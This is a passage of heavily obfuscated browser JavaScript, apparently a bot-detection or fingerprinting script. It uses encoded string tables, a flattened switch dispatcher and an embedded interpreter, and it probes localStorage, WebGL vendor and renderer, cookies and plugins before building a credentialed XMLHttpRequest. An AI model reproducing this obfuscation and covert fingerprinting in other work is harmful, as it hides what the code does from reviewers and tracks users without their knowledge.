JLL=IIn[W1()[M9(lK)](zd,vg,pg,Q7,UX)]||{};JLL[Ss()[hs(xl)].apply(null,[kZ,EHn])]=dl(typeof Ss()[hs(Ar)],'undefined')?Ss()[hs(l4)].apply(null,[kS,ZN]):Ss()[hs(Pr)](C0n,lS),delete JLL[VK()[NM(51)](46,279,33,210)],IIn[dl(typeof W1()[M9(gs)],M3([],[][[]]))?W1()[M9(lK)].apply(null,[wg,vg,pg,I1,UX]):W1()[M9(vv)](Hg,PB,LP,Pr,vS)]=JLL;zQ.pop();}break;case Cc:{var gfn=CcL[hk];Czn+=wt;var zxn=CcL[Fh];var FIn=CcL[I6];zQ.push(H6n);NV[dl(typeof VK()[NM(Z3)],'undefined')?VK()[NM(pW)](WM,Jb,bw,mK):VK()[NM(A9)](AI,xI,QP,BX)][VK()[NM(lK)].call(null,fW,UP,DM,Gj)](gfn,zxn,P3(ZJ,[mZ()[ms(pW)].call(null,YI,zr,mG([])),FIn,W1()[M9(P9)](Er,mA,pg,Pr,RS),mG(pZ),fHn()[v0n(Pr)](rr,mS,Er,pDn),mG(pZ),mZ()[ms(XG)](hx,lq,Z3),mG(pZ)]));var LkL;}break;}}};var tv=function(QRn,FEL){return QRn===FEL;};var Qdn=function mcL(hFL,DYn){'use strict';var G8n=mcL;switch(hFL){case QC:{zQ.push(nm);var VkL=mG(Fh);try{var xkL=zQ.length;var QcL=mG([]);if(NV[tv(typeof Ss()[hs(Gj)],M3('',[][[]]))?Ss()[hs(Pr)](xf,kR):Ss()[hs(pW)].apply(null,[AS,nK])][tv(typeof Rr()[Bl(sb)],M3('',[][[]]))?Rr()[Bl(vv)].call(null,mA,LB,mG(P9),W9):Rr()[Bl(fW)].apply(null,[P7,Xb,vv,Zb])]){NV[tv(typeof Ss()[hs(xj)],M3('',[][[]]))?Ss()[hs(Pr)](zf,Ew):Ss()[hs(pW)](AS,nK)][Rr()[Bl(fW)](P7,QP,l4,Zb)][Ss()[hs(Z3)].call(null,PP,JCn)](Rr()[Bl(IZ)].apply(null,[Qf,mG({}),mG(pZ),JY]),VK()[NM(jM)].call(null,Op,v9,mG(mG(pZ)),wR));NV[dl(typeof Ss()[hs(XN)],'undefined')?Ss()[hs(pW)].call(null,AS,nK):Ss()[hs(Pr)](mhn,Bj)][Rr()[Bl(fW)](P7,AI,pg,Zb)][dl(typeof MFn()[A6n(SG)],M3(VK()[NM(Bg)](XG,lB,PN,Kl),[][[]]))?MFn()[A6n(XG)].call(null,ZN,wg,pg,dZ):MFn()[A6n(XN)](Dx,SY,kj,gj)](tv(typeof Rr()[Bl(Cq)],'undefined')?Rr()[Bl(vv)](bHn,mG(mG({})),mG(mG({})),JS):Rr()[Bl(IZ)].apply(null,[Qf,MR,pP,JY]));VkL=mG(mG([]));}}catch(VcL){zQ.splice(Qj(xkL,P9),Infinity,nm);}var ZYn;return zQ.pop(),ZYn=VkL,ZYn;}break;case rQ:{zQ.push(KR);var sEL=tv(typeof Ss()[hs(lq)],'undefined')?Ss()[hs(Pr)](lI,Tx):Ss()[hs(nX)](C9,I4);var GFL=mZ()[ms(OP)](UW,UX,JVn);for(var tkL=O[VK()[NM(JZ)].call(null,MR,ld,xl,Ym)]();kY(tkL,kS);tkL++)sEL+=GFL[Ss()[hs(nB)].apply(null,[Eb,lW])](NV[Rr()[Bl(XN)].apply(null,[km,Cq,bf,qM])][dl(typeof MFn()[A6n(LP)],'undefined')?MFn()[A6n(rr)](P5,kX,A9,lK):MFn()[A6n(XN)].call(null,Pf,mx,Ann,Yp)](r0n(NV[tv(typeof Rr()[Bl(rj)],'undefined')?Rr()[Bl(vv)](Nw,N5,lm,Xx):Rr()[Bl(XN)].call(null,km,gs,Sl,qM)][VK()[NM(JVn)].call(null,AK,f9,mG(mG(pZ)),QB)](),GFL[dl(typeof mZ()[ms(mq)],M3('',[][[]]))?mZ()[ms(pZ)].call(null,cK,m4,dj):mZ()[ms(Op)](Qx,Sd,LZ)])));var O0L;return zQ.pop(),O0L=sEL,O0L;}break;case MH:{var cCL=DYn[hk];zQ.push(QX);var Azn=DW()[O5(z4)].apply(null,[ZY,AK,Cm,tl,Hg,Z3]);try{var NDL=zQ.length;var LhL=mG([]);if(cCL[Ss()[hs(Xb)](C5,BZ)][dHn()[Hnn(z4)]([v7,XN],xB,rr,fX,zr)]){var pnL=cCL[Ss()[hs(Xb)](C5,BZ)][dHn()[Hnn(z4)].call(null,[v7,XN],NG,rr,fX,mG(mG({})))][Ss()[hs(wg)].apply(null,[TS,NW])]();var czn;return zQ.pop(),czn=pnL,czn;}else{var FFL;return zQ.pop(),FFL=Azn,FFL;}}catch(EFL){zQ.splice(Qj(NDL,P9),Infinity,QX);var wLL;return zQ.pop(),wLL=Azn,wLL;}zQ.pop();}break;case Fh:{var PcL=DYn[hk];zQ.push(Om);var XcL=Ss()[hs(fkn)].apply(null,[pZ,lj]);var zzn=Ss()[hs(fkn)].call(null,pZ,lj);if(PcL[Rr()[Bl(Bg)](Nf,dj,LP,G5)]){var E0L=PcL[Rr()[Bl(Bg)](Nf,WM,Xb,G5)][Rr()[Bl(OP)](Dm,xB,Sd,vl)](Ss()[hs(mI)](vB,F4));var Q0L=E0L[DW()[O5(JZ)].apply(null,[BS,m4,hR,SG,pg,xl])](VK()[NM(Yb)](zd,zW,vv,PS));if(Q0L){var jcL=Q0L[dHn()[Hnn(B9)].call(null,[Er,P9],EG,rr,hR,EG)](Ss()[hs(bR)](Qf,cv));if(jcL){XcL=Q0L[VK()[NM(zS)].apply(null,[xl,Cr,PN,Q9])](jcL[MFn()[A6n(km)](rZ,sU,JZ,C9)]);zzn=Q0L[tv(typeof VK()[NM(vv)],M3('',[][[]]))?VK()[NM(A9)](lm,mhn,Ax,gw):VK()[NM(zS)](gs,Cr,Q7,Q9)](jcL[DW()[O5(Er)](rm,bw,rZ,Yp,N5,EG)]);}}}var BkL;return BkL=P3(ZJ,[Rr()[Bl(Kl)](Lf,WM,cP,Jx),XcL,tv(typeof Ss()[hs(TS)],'undefined')?Ss()[hs(Pr)].call(null,RU,nU):Ss()[hs(Zx)](SG,S4),zzn]),zQ.pop(),BkL;}break;case AH:{var RLL=DYn[hk];zQ.push(LY);var qcL;return qcL=mG(mG(RLL[Ss()[hs(Xb)].call(null,C5,x4)]))&&mG(mG(RLL[Ss()[hs(Xb)](C5,x4)][tv(typeof Rr()[Bl(fkn)],'undefined')?Rr()[Bl(vv)].apply(null,[OY,bw,mG(mG(pZ)),rU]):Rr()[Bl(sA)](sb,bf,fW,Ts)]))&&RLL[Ss()[hs(Xb)](C5,x4)][tv(typeof Rr()[Bl(Z3)],M3('',[][[]]))?Rr()[Bl(vv)](Iq,Ar,WM,OP):Rr()[Bl(sA)](sb,rj,QP,Ts)][pZ]&&tv(RLL[Ss()[hs(Xb)](C5,x4)][Rr()[Bl(sA)].call(null,sb,jj,IG,Ts)][pZ][Ss()[hs(wg)](TS,KG)](),MFn()[A6n(JZ)].apply(null,[VZ,JEn,z4,gs]))?Ss()[hs(Bg)].call(null,IG,A3):VK()[NM(XN)].apply(null,[cP,Y1,tl,v7]),zQ.pop(),qcL;}break;case Jc:{var wRn=DYn[hk];zQ.push(SU);var MRn=wRn[Ss()[hs(Xb)].call(null,C5,cs)][Rr()[Bl(tl)].call(null,JU,WM,mG({}),X3)];if(MRn){var cOn=MRn[Ss()[hs(wg)].apply(null,[TS,b9])]();var ccL;return zQ.pop(),ccL=cOn,ccL;}else{var mHL;return mHL=DW()[O5(z4)].call(null,ZY,SG,RR,Op,Hg,mG(P9)),zQ.pop(),mHL;}zQ.pop();}break;case xE:{zQ.push(GI);throw new (NV[mZ()[ms(LZ)].call(null,VV,Ym,MR)])(VK()[NM(Zf)].apply(null,[rj,Eg,lm,xB]));}break;case MD:{var h0L=DYn[hk];zQ.push(TR);if(dl(typeof NV[VK()[NM(LP)](Z3,zO,kw,Sd)],tv(typeof Rr()[Bl(VI)],'undefined')?Rr()[Bl(vv)](EU,Hg,Z3,rq):Rr()[Bl(rr)](nI,mG([]),DM,GM))&&kp(h0L[NV[VK()[NM(LP)](IZ,zO,xW,Sd)][Ss()[hs(kZ)](q2n,KY)]],null)||kp(h0L[Ss()[hs(dZ)](vv,zL)],null)){var Rzn;return Rzn=NV[tv(typeof mZ()[ms(Gj)],'undefined')?mZ()[ms(Op)].call(null,t6n,Tb,sA):mZ()[ms(nB)].call(null,zb,OI,mG(mG(P9)))][dl(typeof Ss()[hs(gs)],M3('',[][[]]))?Ss()[hs(Eb)].call(null,qg,dp):Ss()[hs(Pr)](dZ,Ub)](h0L),zQ.pop(),Rzn;}zQ.pop();}break;case nD:{var lzn=DYn[hk];var S0L=DYn[Fh];zQ.push(Km);if(mW(S0L,null)||Kr(S0L,lzn[dl(typeof mZ()[ms(tA)],'undefined')?mZ()[ms(pZ)].apply(null,[Cg,m4,gs]):mZ()[ms(Op)](ZB,Kl,DM)]))S0L=lzn[mZ()[ms(pZ)].apply(null,[Cg,m4,sA])];for(var LCL=pZ,XHL=new (NV[tv(typeof mZ()[ms(Xb)],M3([],[][[]]))?mZ()[ms(Op)](pU,Pq,mG(mG(P9))):mZ()[ms(nB)](qI,OI,ALn)])(S0L);kY(LCL,S0L);LCL++)XHL[LCL]=lzn[LCL];var VHL;return zQ.pop(),VHL=XHL,VHL;}break;case GQ:{var snL=DYn[hk];zQ.push(wj);var rEL=VK()[NM(Bg)](mG(P9),OK,PN,Kl);var jHL=VK()[NM(Bg)](Mf,OK,mG(mG(pZ)),Kl);var dcL=VK()[NM(YHn)](mG(P9),ZP,AI,XN);var EkL=[];try{var TTL=zQ.length;var hLL=mG([]);try{rEL=snL[Ss()[hs(Hv)](mA,Cl)];}catch(zOn){zQ.splice(Qj(TTL,P9),Infinity,wj);if(zOn[VK()[NM(XG)](mG(mG(P9)),wf,rj,Tl)][Rr()[Bl(sZ)](JZ,mG(pZ),Z3,YQ)](dcL)){rEL=tv(typeof dHn()[Hnn(Bg)],M3([],[][[]]))?dHn()[Hnn(LP)].apply(null,[Q7,rr,LP,ACn,Dl]):dHn()[Hnn(JZ)].apply(null,[RY,Sd,P9,KX,mG(mG({}))]);}}var wYn=NV[Rr()[Bl(XN)](km,kw,Q9,Ps)][MFn()[A6n(rr)](X7,kX,A9,Yp)](r0n(NV[Rr()[Bl(XN)].call(null,km,kZ,mG({}),Ps)][VK()[NM(JVn)](sZ,Kx,I1,QB)](),EI))[Ss()[hs(wg)].apply(null,[TS,j3])]();snL[dl(typeof Ss()[hs(nX)],M3([],[][[]]))?Ss()[hs(Hv)].apply(null,[mA,Cl]):Ss()[hs(Pr)](VX,Xw)]=wYn;jHL=dl(snL[Ss()[hs(Hv)].apply(null,[mA,Cl])],wYn);EkL=[P3(ZJ,[Rr()[Bl(nB)](gS,mG(P9),ALn,hd),rEL]),P3(ZJ,[Ss()[hs(P9)](YHn,E5),HN(jHL,P9)[Ss()[hs(wg)].apply(null,[TS,j3])]()])];var zCL;return zQ.pop(),zCL=EkL,zCL;}catch(VYn){zQ.splice(Qj(TTL,P9),Infinity,wj);EkL=[P3(ZJ,[Rr()[Bl(nB)](gS,Op,Ax,hd),rEL]),P3(ZJ,[Ss()[hs(P9)](YHn,E5),jHL])];}var q8n;return zQ.pop(),q8n=EkL,q8n;}break;}};var bpn=function(){var FnL;if(typeof NV["window"]["XMLHttpRequest"]!=='undefined'){FnL=new (NV["window"]["XMLHttpRequest"])();}else if(typeof NV["window"]["XDomainRequest"]!=='undefined'){FnL=new (NV["window"]["XDomainRequest"])();FnL["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof NV["Function"])this["onreadystatechange"]();};}else{FnL=new (NV["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof FnL["withCredentials"]!=='undefined'){FnL["withCredentials"]=true;}return FnL;};var PkL=function(){return ["E\f=\x3f,","+\v(1TY\x00","T\t\f-","GN&9B7A3","$2B:H>(|P","G5J","P\v","EZ.\"[_G7J/-V_E\n1[oH!$0AF\'","S|$FJt3>","M:^)\";\x40G>S\x40","G\x00\n+Q!~-(\'EE","/,FW:","+\"&QN\r6[","9D*.7MN7.UE>","W<\f5.8ZF#\f6J&B7","/-","W\r;","6\f$=\\B\x00\v\x07H.A,&!A","ut\n!\b]Y<54PM\x00","W5H","F/kL","PG"," 0Pk&:",";K62-","S\fP:9","538PZ","J=T(6","OF","r=5<RG\x002\x40H\b/","\v<j","^.0","N6);AA","a>","=KA46\x40)J0PW*","4$Z","1\x00i+","S","\x3f[G4\nj=D> 0V","\x40F6m,_07!","\vQ5\rAG\x00\x008XA22","T\t(+>54G","og%I#3,U\x00Q}PL+9nZe","(6V\\6[#","+e96.","R[","%#S\rh\n","\'$_","+H\x3f.;Ar\x00,\'S\rP","a\x4029y5ZZ6\vH:5,TV,92K7",";-!WMI:(<E\x40E\r7FM\x3f_<&1L-z_\vA\t\b99y[G6[a\')uKP&%\vK[\v>J5-GU\x07=J!B7j4VP:wYN\n/|4F\x40E9[oLy]O,;P:3++E=V Iw","GV\x00:","O","\n,\x07]$","*\x07P+B4\x00mf","M*A<)<QO","QU","u\':#x\be\rho<\f\x07g-w/<\r=\x00,TV=\x00Y\'D3,9IL3&D\fP,%#FVMmP\twrhh","J<3EP.2BV","R\x007=5=]","TA","AP\x07,+FG\f6#L=B+","+\x00TX",",-\x40W\v25-V\\\x3f","|","\b,V*^","WJ[l","P\x004","cuky\b^","\bT!m","6","GC/2R,A\f5)4","\rG\x00+\tLI834",">35\x00PP*\t,Q!^","3MG\'$","\"6L.Y65uMQR\";DE{)7\\Z","\to\x40 ","O$","4&-pM\x07 \x3ffM(","\b7","+MD>)4Hp 2_\tA","b\x3f!&GP&9uJ\r\b(","\f\r)","\f5=","34\f","P/29=","*$xj","\':W+L\t/0< TX","_#X<\b3","+9:fM\v\r0M&^","!","\x3f\\#X+","WA\x00&2X","","{3l+89(PG","Q\t7J<","\x07h",".#","!<VG","\'Y\rP","R","$SP","TG;/J*_83:V","3-Y~61=\x07ND#\"","\f:","0\\V\x00\"4B>F=+WQ\r\fS*^-&8T","h\v","2\x3f","*>;PJ0>E,T\f88]","1\"S","","T6/*ZZ","[\fP","\v43-EQ","6AQ.1J\'",";<U<","&5W","","6","%\\X*\nW(E-gHWnX","p&\x00\x07SV859:\\[\v","2AV!78DC<+=-F","16$BI>).AQ\x3f-\b];D6)EN","e(\n{","2AV5\":SE","FN!","*\tM<b+.2ML;08ZP\r","9fy/0","-L-}","N\x005",":&(\n_6Z+.2LV-5_\x40\x07<5",":0","EV","#L*3","W","V0#","R\x008\t\v\x3f","8#1VG0","\r9K<","\biS\x00/","pi","","#\f6J&B7","_A)\f:9+","P-3Y","0g\x07H","\x07>(","\n{F\x00*!S\r{\x07,=)PP","26P","Y6J \x40<30V","M\f7.9)]","","V","0%PM","69[+z65>AP","[7Y<)&MM0","aZ<%1VK&%i\fG\t\x00+\x3f[W7\b","i\x07U\x3f-}>7\bi {$6","q,4]\bE\r\f{,08]","(%Q+H","+_=H=:VI1XM\f.6","%QQ",";L \x40<\b7N","\b5\r)8P","\x3fJ_63:P[&P","Z[=#P.O5\"1","(!MD 6BK","]NT","7M\x40);","=:PD","\x07H.D50ME7","\"","A-#_Q",">j","6","(%5","\f2","42T8h2\x07=","","WKYh","E","E&=(5+]",")6T","J\v","3\x3f1",",:","50",":(;BK\x00.\x07W\fW\f)","J\f#84","","<T7$PG\x00\"#Y\r","8AQ\"0S",":L29Ht1$_J","L*^6+#A","W\fL","G\x00\r\bJ*_/&9","U\t=\bZ\fE0+1","U!0Z","]<Y","*<Q[","C7S","(5\x3f~Q","E\v",":\x00\b Pv\f\r5\x07M$","::U","M\r\f5","H*_","\v","[<H-","(\"R#Ly0BC\x07/#/Hv2","w","EP","\fA+)\v*<%\\S\v4","\x0798H;#\'MT1EJ,#\x3f,ZF","BP.2E","\v.:\\\x40\x00,L*","J5*V[[Y1[=L;+0","S","U6!","7==[S"];};var rOn=function(){return rEn.apply(this,[I6,arguments]);};var NEn=function(Pzn){var mOn=Pzn[0]-Pzn[1];var NFL=Pzn[2]-Pzn[3];var LDL=Pzn[4]-Pzn[5];var fVL=NV["Math"]["sqrt"](mOn*mOn+NFL*NFL+LDL*LDL);return NV["Math"]["floor"](fVL);};var P3=function ROn(bTL,dFL){var xLL=ROn;for(bTL;bTL!=XJ;bTL){switch(bTL){case St:{cX(Fk,[]);XTL();Gcn();D6n=R9();bTL=Kn;zcn=mFL();}break;case AE:{bTL=XJ;zQ.pop();}break;case OL:{ELn=QFL();g0n.call(this,tV,[AcL()]);bTL+=c2;U2n=HDL();g0n.call(this,Rk,[AcL()]);k6n=PkL();g0n.call(this,RC,[AcL()]);KEn();Ej.call(this,ct,[AcL()]);}break;case xL:{bTL+=ht;WLL=function(JRn){return lnn.apply(this,[MD,arguments]);}([function(rLL,HVL){return lnn.apply(this,[EF,arguments]);},function(ddn,M5n,YPn){'use strict';return pz.apply(this,[Ph,arguments]);}]);}break;case FL:{bTL+=GH;g0n(N,[]);M2n=Cd(Fk,[]);Cd(xk,[J0L()]);(function(mTn,vcn){return Cd.apply(this,[LF,arguments]);}(['_','x','9WWEWt______','xExx9_Lt______','xqUJ','q9Exl','J_','q','9','q___','q_','q_Jl','UU','J___','qx','J_q9','qtxq','E','l','JJJJ','J','E9_____','W'],N5));SK=Cd(Ah,[['l_UWt______','q','x','9WLUE','lJUlU9LJUWt______','lJxJ99E','9WWEWt______','xExx9_Lt______','xxxxxxx','EJUWEE_','q_Jl','J_lx','E9__','l_U9','EJL9x','q9','qL','J','_','qE','qx','El','l','LW','JW','q__','EJ','W','qJ','q_','q___','lJUlU9LJU9','E___','q__q','lUUU','JUUU','q____','qW','E','lL','JJ','E__','UUUUUU','EEE','Jq','qtxq','qq','Jl','U','L','ql','J_q','qtLE','Jtqq','UxJ','LlU','Jq9_____','E9_____','9'],mG({})]);WC=function KZIsdjgDgX(){Pd();Jj();fL();function gK(){return qD.apply(this,[rq,arguments]);}var GW;function cW(){return S5.apply(this,[Ll,arguments]);}function Cv(){this["f0"]^=this["f0"]>>>13;this.Gc=wK;}function pM(QH,vb){return QH<<vb;}function TQ(a,b,c){return a.indexOf(b,c);}function dq(){return lM.apply(this,[VD,arguments]);}function kL(){return R5.apply(this,[Qq,arguments]);}function SD(){return R5.apply(this,[SK,arguments]);}function S4(ld,ND){return ld-ND;}var mM;function Td(Uq,KM){var jM=Td;switch(Uq){case DW:{var KK=KM[RL];z5(KK[UD]);for(var wk=UD;Jl(wk,KK.length);++wk){FK()[KK[wk]]=function(){var W4=KK[wk];return function(Jc,Db,XW,V){var ZL=mM(XK,Db,XW,fd);FK()[W4]=function(){return ZL;};return ZL;};}();}}break;case V4:{var pW={'\x37':OM()[Vd(Fk)].call(null,XM(XM({})),bb,zM(Rl),p4),'\x41':Yd()[fq(Fk)].call(null,UD,zM(D5)),'\x48':B4()[IL(UD)].apply(null,[zM(PK),bK,Ec,BL]),'\x50':FK()[Uc(Fk)].apply(null,[XM(XM(Fk)),Fk,jL,FW]),'\x63':mq()[EK(Fk)](mk,Av,UD),'\x6c':Yd()[fq(bb)].call(null,N4,zM(RW)),'\x73':Yd()[fq(Sk)](bK,h4)};return function(HL){return Td(J4,[HL,pW]);};}break;case CW:{var Pc=KM[RL];var pK=KM[Mv];var Bl=[];var s=Td(V4,[]);var n=pK?pl[Yd()[fq(UD)].apply(null,[Nq,zM(wW)])]:pl[OM()[Vd(UD)](fd,Nq,zM(K),RD)];for(var Vk=UD;Jl(Vk,Pc[FK()[Uc(UD)](fd,Sk,zM(QI),Ed)]);Vk=vL(Vk,Fk)){Bl[mq()[EK(UD)].call(null,ZW,DH,bK)](n(s(Pc[Vk])));}return Bl;}break;case J4:{var Nj=KM[RL];var wd=KM[Mv];var j=Yd()[fq(bK)](Sk,zM(xj));for(var dc=UD;Jl(dc,Nj[FK()[Uc(UD)](XM({}),Sk,zM(QI),dk)]);dc=vL(dc,Fk)){var Aq=Nj[OM()[Vd(bb)](kD,UD,zM(Dl),Sk)](dc);var Ob=wd[Aq];j+=Ob;}return j;}break;case nv:{var FI=KM[RL];var g5=KM[Mv];var d5=BM[Fk];var t=vL([],[]);var pb=BM[FI];for(var UI=S4(pb.length,Fk);PH(UI,UD);UI--){var PM=Z(vL(vL(UI,g5),vd()),d5.length);var Yk=Jb(pb,UI);var GL=Jb(d5,PM);t+=Td(kI,[VI(B5(Oq(Yk),GL),B5(Oq(GL),Yk))]);}return Td(JK,[t]);}break;case JK:{var Fc=KM[RL];hl=function(C4,Tk){return Td.apply(this,[RL,arguments]);};return rD(Fc);}break;case Wj:{var jW=KM[RL];var Ej=KM[Mv];var YK=KM[Ll];var tl=KM[Xc];var fc=vL([],[]);var cL=Z(vL(YK,vd()),Dc);var hq=LD[Ej];var k4=UD;while(Jl(k4,hq.length)){var sd=Jb(hq,k4);var lq=Jb(mM.CL,cL++);fc+=Td(kI,[VI(B5(Oq(sd),lq),B5(Oq(lq),sd))]);k4++;}return fc;}break;case RL:{var SM=KM[RL];var Hl=KM[Mv];var CM=vL([],[]);var Xj=Z(vL(Hl,vd()),M);var TL=BM[SM];var F4=UD;while(Jl(F4,TL.length)){var Zk=Jb(TL,F4);var vK=Jb(hl.fb,Xj++);CM+=Td(kI,[VI(B5(Oq(Zk),vK),B5(Oq(vK),Zk))]);F4++;}return CM;}break;case kI:{var G=KM[RL];if(w4(G,md)){return pl[p5[bb]][p5[Fk]](G);}else{G-=Fv;return pl[p5[bb]][p5[Fk]][p5[UD]](null,[vL(JD(G,bk),Y4),vL(Z(G,v5),Cl)]);}}break;case nk:{var vD=KM[RL];Vl(vD[UD]);var AH=UD;if(Jl(AH,vD.length)){do{OM()[vD[AH]]=function(){var Cd=vD[AH];return function(jv,zl,kW,nI){var XH=Qj(kd,zl,kW,gj);OM()[Cd]=function(){return XH;};return XH;};}();++AH;}while(Jl(AH,vD.length));}}break;}}return S5.call(this,nv);function Jb(I,AM){return I[p5[Sk]](AM);}var pl;function Zb(f5,Rv){return f5*Rv;}function AW(){return ML.apply(this,[kI,arguments]);}var Pq;function sM(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function pH(){return R5.apply(this,[IM,arguments]);}var BI;function l4(){return qD.apply(this,[J4,arguments]);}var gv;function Qd(){this["f0"]^=this["f0"]>>>16;this.Gc=tH;}function GI(){return Cq.apply(this,[hK,arguments]);}function fL(){GM=XI+q5,gH=Mv+XI*q5,IM=Xc+Xc*q5,Mc=Ll+Xc*q5,V4=nk+Ll*q5,ZI=Xc+Ll*q5,UW=Ll+Ll*q5,wc=nk+q5,U4=j5+Ll*q5,fH=Mv+Xc*q5,CW=Sl+Xc*q5,dl=lv+q5,BD=XI+Xc*q5,Nk=nk+XI*q5,Iv=Pb+Ll*q5,nL=Xc+XI*q5,Uv=RL+Xc*q5,L=Xc+q5,Wq=Pb+j5*q5,IK=XI+XI*q5,H4=RL+XI*q5,hK=Mv+Ll*q5,dI=Xc+j5*q5,TM=j5+j5*q5,Y4=lv+Pb*q5+Ll*q5*q5+j5*q5*q5*q5+j5*q5*q5*q5*q5,Vq=Sl+q5,JK=Ll+XI*q5,rq=Mv+q5,Wc=j5+Xc*q5,kI=nk+j5*q5,Qq=Sl+Ll*q5,sc=Mv+j5*q5,v5=XI+Ll*q5+RL*q5*q5+q5*q5*q5,Fv=lv+Xc*q5+j5*q5*q5+j5*q5*q5*q5+lv*q5*q5*q5*q5,Xv=Sl+j5*q5,ID=lv+Xc*q5,J4=lv+XI*q5,ck=RL+Ll*q5,DW=Pb+XI*q5,Wj=RL+lv*q5,md=j5+Xc*q5+j5*q5*q5+j5*q5*q5*q5+lv*q5*q5*q5*q5,Cl=RL+Ll*q5+Xc*q5*q5+lv*q5*q5*q5+j5*q5*q5*q5*q5,El=Ll+q5,SK=j5+q5,Uj=lv+j5*q5,nv=nk+Xc*q5,VD=Pb+Xc*q5;}function jH(){return R5.apply(this,[wc,arguments]);}function C5(rM,zI){return rM>>>zI;}var jd;function m1(){return this;}function vd(){var nD;nD=Oc()-kl();return vd=function(){return nD;},nD;}var Fk,bb,Sk,UD,bK,N4,Nq,Sb,Qb,vj,UL,bk,PW,p4,qH,w5,b4,Ek,HM,sK,zc,fj,fd,K,RD,wW,QI,Ed,ZW,DH,XK,xq,Ul,Ml,Rl,D5,PK,Ec,BL,jL,FW,mk,Av,RW,h4,xj,dk,kD,Dl,M,kd,gj,ql,Dc,lH,Hv,Il,HW,xl,Lv,gD,Mj,Kk,s5,K4,fv,X4,Rq,Rj,lj,sk,TI,bv,LH,jD,OW,l,IW,Eq,mL,Q5,Gd,Yl,SW,Kj,z4,Tc,X5,bM,Ij,sH,Zc,Yj,tc,Vb,Bj,Al,wq,IH,pL,Ad,U5,mD,O4,nb,qK,gd,d,xb,NK,Gk,Xq,n5;function Z(xd,r4){return xd%r4;}function SH(){return Cq.apply(this,[IK,arguments]);}function b(){return lM.apply(this,[DW,arguments]);}function cc(){return ML.apply(this,[Uj,arguments]);}var kI,Vq,fH,BD,ck,V4,JK,U4,ZI,VD,UW,Wc,rq,dl,Qq,SK,CW,sc,Cl,Uv,IK,DW,ID,Fv,IM,nL,El,Iv,J4,L,Wq,TM,dI,Nk,Mc,hK,Wj,gH,Xv,GM,H4,wc,Y4,Uj,v5,md,nv;function rc(t4,hD){return t4!==hD;}var hH;var bH;function VH(){return lM.apply(this,[j5,arguments]);}function HI(){return fG(FK()[Uc(UD)]+'',0,qc());}function Sq(gW,Lk){return gW==Lk;}function nj(){return qD.apply(this,[Uv,arguments]);}var WL;function Oc(){return fG(FK()[Uc(UD)]+'',Md(),WW()-Md());}var Qj;function E5(){return Td.apply(this,[nk,arguments]);}function T(Bk,xM){return Bk===xM;}function R5(zj,VW){var ZK=R5;switch(zj){case dl:{var LK=VW[RL];LK[LK[fv](z4)]=function(){this[Kk].push(Zb(zM(Fk),this[X4]()));};qD(Uv,[LK]);}break;case Qq:{var LM=VW[RL];LM[LM[fv](Tc)]=function(){this[Kk].push(this[Rj](undefined));};R5(dl,[LM]);}break;case wc:{var A=VW[RL];A[A[fv](gD)]=function(){var dD=[];var QL=this[xj]();while(QL--){switch(this[Kk].pop()){case UD:dD.push(this[X4]());break;case Fk:var N5=this[X4]();for(var MD of N5){dD.push(MD);}break;}}this[Kk].push(this[X5](dD));};R5(Qq,[A]);}break;case IM:{var J5=VW[RL];J5[J5[fv](bM)]=function(){var hW=this[xj]();var AL=this[Kk].pop();var Q=this[Kk].pop();var B=this[Kk].pop();var f4=this[Ij][zv.p];this[UD](zv.p,AL);try{this[bk]();}catch(A5){this[Kk].push(this[Rj](A5));this[UD](zv.p,Q);this[bk]();}finally{this[UD](zv.p,B);this[bk]();this[UD](zv.p,f4);}};R5(wc,[J5]);}break;case Mc:{var lL=VW[RL];lL[lL[fv](sH)]=function(){this[Kk].push(V5(this[X4](),this[X4]()));};R5(IM,[lL]);}break;case SK:{var R=VW[RL];R[R[fv](Zc)]=function(){this[Kk].push(this[xj]());};R5(Mc,[R]);}break;case ID:{var sq=VW[RL];sq[sq[fv](Yj)]=function(){this[Kk].push(JD(this[X4](),this[X4]()));};R5(SK,[sq]);}break;case Iv:{var r=VW[RL];r[r[fv](tc)]=function(){this[Kk].push(PH(this[X4](),this[X4]()));};R5(ID,[r]);}break;case nL:{var cH=VW[RL];cH[cH[fv](xj)]=function(){this[Kk].push(T(this[X4](),this[X4]()));};R5(Iv,[cH]);}break;case rq:{var Jk=VW[RL];Jk[Jk[fv](Vb)]=function(){this[Kk].push(S4(this[X4](),this[X4]()));};R5(nL,[Jk]);}break;}}function PI(){return Cq.apply(this,[lv,arguments]);}function BW(){return qD.apply(this,[Pb,arguments]);}function M4(){return qD.apply(this,[wc,arguments]);}function EI(){return ML.apply(this,[UW,arguments]);}function PH(bq,Y5){return bq>=Y5;}function hj(){return nc.apply(this,[Qq,arguments]);}function Tv(LI){this[Kk]=Object.assign(this[Kk],LI);}function Kl(qv,p){return qv>p;}function S5(Bc,CD){var Ok=S5;switch(Bc){case nv:{z5=function(){return O.apply(this,[lv,arguments]);};gv=function(xI){this[Kk]=[xI[s5].R];};WL=function(CH,Tb){return S5.apply(this,[kI,arguments]);};xc=function(Zq,vI){return S5.apply(this,[Nk,arguments]);};CI=function(){return O.apply(this,[DW,arguments]);};GW=function(){this[Kk][this[Kk].length]={};};Rb=function(){this[Kk].pop();};rK=function(){return [...this[Kk]];};mM=function(bL,vW,mc,WD){return O.apply(this,[TM,arguments]);};rD=function(){return O.apply(this,[H4,arguments]);};qI=function(Lb){return S5.apply(this,[U4,arguments]);};jd=function(){this[Kk]=[];};Qj=function(hc,I4,F5,JL){return Gl.apply(this,[ck,arguments]);};Vl=function(){return Gl.apply(this,[ZI,arguments]);};YH=function(){return Gl.apply(this,[Uv,arguments]);};Oj=function(G4,fI,kq,RK){return Gl.apply(this,[q5,arguments]);};T4=function(nW,gq,c5){return S5.apply(this,[Wq,arguments]);};Gl(nL,[]);p5=sM();qd();Td.call(this,DW,[G5()]);Zl();Gl.call(this,Xv,[G5()]);BI=Yv();nc.call(this,Qq,[G5()]);Pq=Dv();Td.call(this,nk,[G5()]);BM=kv();nc.call(this,Mc,[G5()]);hH=Td(CW,[['scs','7A','ss','sHllPHHHHHH','sHl7PHHHHHH'],XM({})]);zv={p:hH[UD],U:hH[Fk],v:hH[bb]};;bH=class bH 